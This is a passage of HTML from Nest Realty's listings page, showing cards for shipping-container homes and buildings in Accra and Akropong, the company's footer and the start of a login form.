			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/ongoing/" class="label-status label status-color-85">
					Ongoing
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="419" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="419">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/luxury-family-home-3/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/2-FRONT-VIEW.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/2-FRONT-VIEW.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/2-FRONT-VIEW.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/2-FRONT-VIEW.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/2-FRONT-VIEW.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/ongoing/" class="label-status label status-color-85">
					Ongoing
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/luxury-family-home-3/">1 Bedroom, 1 40ft Container</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Akropong</address>								<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><span class="hz-figure">1 <i class="houzez-icon icon-hotel-double-bed-1 ml-1"></i></span> Bedroom</li><li class="h-baths"><span class="hz-figure">1 <i class="houzez-icon icon-bathroom-shower-1 mr-1"></i></span>Bathroom</li></ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-422" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-1-2.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2022\/12\/View-1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/View-1-2.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/Ground-Floor-Plan.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2020\/04\/First-Floor-Plan.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label">Featured</span>				<div class="labels-wrap labels-right"> 

	       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="422" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="422">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/contemporary-apartment-3/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-2.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-2.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-2.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-2.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2020/04/View-1-2.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/contemporary-apartment-3/">1 Bedroom, 3 40ft Containers</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Trade Fair, Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><span class="hz-figure">1 <i class="houzez-icon icon-hotel-double-bed-1 ml-1"></i></span> Bedroom</li><li class="h-baths"><span class="hz-figure">1 <i class="houzez-icon icon-bathroom-shower-1 mr-1"></i></span>Bathroom</li></ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-90040" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_1.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_5.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_6.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_9.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_11.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_16.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_12.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_13.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_7.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/eti_8.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="90040" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="90040">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/ecole-therese-internationale/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/eti_1.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/eti_1.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/eti_1.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/eti_1.jpg?resize=120%2C90&amp;ssl=1 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/ecole-therese-internationale/">Ecole Thérèse Internationale</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Nii Osae Ntiful Ave, Accra</address>								<ul class="item-amenities item-amenities-with-icons">
	</ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-90033" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/395277017_717402667080908_3123001860445341811_n.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/395205349_717402620414246_8234175919126341053_n.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/395277017_717402667080908_3123001860445341811_n.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/395377598_717398503747991_2375453218881518952_n.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/395396805_717398453747996_3062816835410551713_n.jpg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="90033" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="90033">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/office-building-ministry-of-energy-ghana/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/395277017_717402667080908_3123001860445341811_n.jpg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/395277017_717402667080908_3123001860445341811_n.jpg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/395277017_717402667080908_3123001860445341811_n.jpg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/395277017_717402667080908_3123001860445341811_n.jpg?resize=120%2C90&amp;ssl=1 120w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/395277017_717402667080908_3123001860445341811_n.jpg?zoom=2&amp;resize=592%2C444&amp;ssl=1 1184w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/395277017_717402667080908_3123001860445341811_n.jpg?zoom=3&amp;resize=592%2C444&amp;ssl=1 1776w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/office-building-ministry-of-energy-ghana/">Office Building Ministry of Energy (Ghana)</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address"></address>								<ul class="item-amenities item-amenities-with-icons">
	</ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js card" data-hz-id="hz-90002" data-images="[{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.11.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.11.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.11-1.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.12-9.jpeg?resize=592%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:592,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.12-3.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.11-4.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.12-1.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.12-6.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.11-5.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.12-15.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444},{&quot;image&quot;:&quot;https:\/\/i0.wp.com\/www.nestrealtygh.com\/wp-content\/uploads\/2024\/10\/WhatsApp-Image-2024-08-28-at-17.56.12-5.jpeg?resize=454%2C444&amp;ssl=1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:454,&quot;height&quot;:444}]">
	<div class="item-wrap item-wrap-v2 item-wrap-no-frame h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="90002" data-toggle="tooltip" data-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favourite" data-listid="90002">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://www.nestrealtygh.com/property/2-bedroom-residential-building-in-akropong/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-08-28-at-17.56.11.jpeg?resize=592%2C444&amp;ssl=1" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-08-28-at-17.56.11.jpeg?resize=592%2C444&amp;ssl=1 592w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-08-28-at-17.56.11.jpeg?resize=584%2C438&amp;ssl=1 584w, https://i0.wp.com/www.nestrealtygh.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-08-28-at-17.56.11.jpeg?resize=120%2C90&amp;ssl=1 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<div class="labels-wrap labels-right"> 

	<a href="https://www.nestrealtygh.com/status/completed/" class="label-status label status-color-79">
					Completed
				</a>       

</div>
				<h2 class="item-title">
	<a target=_self href="https://www.nestrealtygh.com/property/2-bedroom-residential-building-in-akropong/">2 Bedroom Residential Building in Akropong</a>
</h2><!-- item-title -->				<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text"></li></ul>				<address class="item-address">Akropong</address>								<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><span class="hz-figure">2 <i class="houzez-icon icon-hotel-double-bed-1 ml-1"></i></span> Bedrooms</li><li class="h-baths"><span class="hz-figure">2 <i class="houzez-icon icon-bathroom-shower-1 mr-1"></i></span>Bathrooms</li></ul>											</div><!-- item-body -->

					</div><!-- d-flex -->
		
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap -->    
                </div><!-- listing-view -->
                
                
            </div><!-- col-lg-12 col-md-12 -->
        </div><!-- row -->
    </div><!-- container -->
</section><!-- listing-wrap -->


</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6 col-sm-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Nest Realty </h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>NEST REALTY is a Ghanaian real estate company incorporated under the laws of Ghana in 2011, bringing
diversity to the building industry with our unique, fresh and stylishly modern container buildings.
We offer a design and build service for quality yet competitively-priced homes, offices and other
facilities using shipping containers.</p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-3 col-md-6 col-sm-6"><div id="houzez_contact-1" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Orgle Rd, Accra</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@nestrealtygh.com">info@nestrealtygh.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; Copyright © 2024 Nest Realty - All rights reserved</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="#">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-twitter" target="_blank" href="#">
			<i class="houzez-icon icon-x-logo-twitter-logo-2 mr-2"></i> 		</a>
	</span>
	
	
	
	
	
		<span>
		<a class="btn-googleplus" target="_blank" href="http://google.com">
			<i class="houzez-icon icon-social-media-google-plus-1 mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-linkedin" target="_blank" href="http://linkedin.com">
			<i class="houzez-icon icon-professional-network-linkedin mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-instagram" target="_blank" href="http://instagram.com">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="8ef12d2876" /><input type="hidden" name="_wp_http_referer" value="/listing-v2-list-full-width/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://www.nestrealtygh.com/listing-v2-list-full-width/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
